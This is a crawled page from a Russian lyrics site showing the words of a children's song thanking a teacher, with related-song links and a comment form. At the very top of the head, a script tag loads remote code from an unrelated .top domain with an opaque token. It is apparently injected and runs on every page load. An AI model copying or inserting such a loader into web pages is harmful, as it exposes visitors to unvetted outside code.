

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/1_%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%BC%D1%83-%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8E
body_size: 9531
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Дорогому учителю - 1 читать слова песни | текст песни дорогому учителю</title>
	<meta name="description" content="Здесь можно прочитать текст песни Дорогому учителю - 1. Все слова песни.">
	<meta name="keywords" content="Дорогому учителю 1, текст песни Дорогому учителю, слова песни Дорогому учителю">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">1 - Дорогому учителю</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p><br />
1<br />
Всем известно, школьная пора<br />
В нашей жизни очень много значит.<br />
Пишем и читаем мы с утра<br />
И решаем сложные задачи.<br />
Учимся красиво выводить<br />
Цифры и слова в своих тетрадках,<br />
Жить, смеяться, верить и любить,<br />
Чтобы было всё в порядке<br />
<br />
Пусть бывает порой <br />
Наш учитель родной с нами очень строгий.<br />
Мы на верном пути, <br />
Нам по жизни идти по одной дороге.<br />
Сколько разных вопросов<br />
Вы решаете с нами каждый день. <br />
Нам понять всё не просто,<br />
Вам учить нас не лень.<br />
<br />
2<br />
С вами мы становимся сильней,<br />
Добрый и любимый наш учитель.<br />
Это очень важно для детей,<br />
Чтоб был рядом кто-то, как родитель. <br />
Пишем и читаем мы с утра<br />
И решаем сложные задачи.<br />
Только знает точно детвора,<br />
Что учитель очень много значит<br />
<br />
Наша школьная жизнь, <br />
Каждый школьный урок - это очень важно <br />
От проблем небольших до серьёзных забот<br />
Всё поймём однажды.<br />
Сколько разных вопросов<br />
Вы решаете с нами каждый раз,<br />
И в своей жизни взрослой<br />
Будем помнить мы о вас.<br />
<br />
3<br />
Незаметно день идёт за днём,<br />
Солнце или дождь стучит по крышам.<br />
По ступенькам знаний мы идём,<br />
Поднимаемся всё выше, выше.<br />
Знаем, как нелёгок этот путь,<br />
Но с учителем его преодолеем.<br />
Не уйти с пути и не свернуть.<br />
Всё мы сможем, всё сумеем.<br />
<br />
Пусть бывает порой <br />
Наш учитель родной с нами очень строгий.<br />
Мы на верном пути,<br />
Нам по жизни идти по одной дороге.<br />
Пусть их добрые лица<br />
Помогают нам каждый день и час.<br />
И желанье учиться<br />
Пусть сопровождает нас.<br />
Пусть их добрые лица<br />
Помогают нам каждый день и час.<br />
Я хочу поклониться<br />
Им за всех, за всех нас<br />
</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/d/1_dorogomu_uchitelu.jpg" title="1 - Дорогому учителю" alt="1 - Дорогому учителю" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 1871<br>
									</p>
				
				<a href="https://xn--80adkubstggd.xn--p1ai/исполнитель/1" >Другие песни исполнителя 1</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/a/1_a_u_tebja_glaza_krasivie_takie_rodnie_do_bezumija_dobrie_i_grustnie.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_а-у-тебя-глаза-красивые-такие-родные-до-безумия-добрые-и-грустные">1 - А у тебя глаза красивые,такие родные,до безумия добрые.. и грустные..</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/m/1_mir_kotorij_nuzhen_mne_minus_ton_nizhe.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_мир-который-нужен-мне-минус-тон-ниже">1 - Мир который нужен мне  МИНУС тон ниже</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/n/1_nad_okoshkom_mesjats_pod_okoshkom_veter.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_над-окошком-месяц-под-окошком-ветер">1 - Над окошком месяц, под окошком ветер</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/k/1_ko_dnu_materi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ко-дню-матери">1 - ко дню матери</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/a/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_a-day-to-be-alone-ost-3-метра-над-уровнем-неба-ты-не-можешь-вернуть">1 - A Day to Be AloneOST 3 метра над уровнем неба--ты не можешь вернуть</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/r/tursinhan_erkin_samga_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_турсынхан-еркин-самга-минус">1 - Турсынхан Еркин  Самга минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/v/1_ved_ti_zhe_tak_krasiva_v_svoi_18.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ведь-ты-же-так-красива-в-свои-18">№1 - Ведь ты же так красива в свои 18</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/n/1_na_labutenah_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_на-лабутенах-минус">1 - На лабутенах минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/z/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="1_%d0%b6%d0%b5%d0%ba%d0%b0-%d0%b1%d1%80%d0%b0%d1%82-%d1%8d%d1%82%d0%b0-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81-%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d1%81%d0%bb%d0%be%d0%b6%d0%bd%d1%8b%d0%b9">1 - Жека, брат Эта песня для тебя Действительно сейчас у тебя сложный</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/o/1_odin_raz_v_god_sadi_tsvetut_iz_filma_samij_luchshij_den.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_один-раз-в-год-сады-цветут-из-фильма-самый-лучший-день">1 - Один раз в год сады цветут Из фильма "Самый Лучший День"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/n/1_na_nedelku_do_vtorogo_ja_uedu_v_komorovo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_на-недельку-до-второго-я-уеду-в-коморово">1 - на недельку до второго я уеду в Коморово)</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/m/1_mashina_edet_daleko.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_машина-едет-далеко">1 - Машина едет далеко</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни 1 Дорогому учителю, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Дорогому учителю за авторством 1, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Дорогому учителю - 1 находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="89681">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
